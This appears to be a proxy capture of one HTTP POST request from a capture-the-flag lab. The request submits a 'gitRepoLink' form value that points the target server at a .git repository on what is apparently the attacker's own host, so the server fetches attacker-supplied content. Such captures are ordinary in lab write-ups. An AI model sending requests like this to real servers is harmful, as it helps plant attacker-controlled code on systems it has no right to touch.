 Pretty Raw Hex
1 POST /submit.php HTTP/1.1
2 Host: 10.10.11.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.10.11.234
0 Connection: close
1 Referer: http://10.10.11.234/index.php
2 Upgrade-Insecure-Requests: 1
3
4 gitRepoLink=http%3A%2F%2F10.10.14.10%2Ffile.git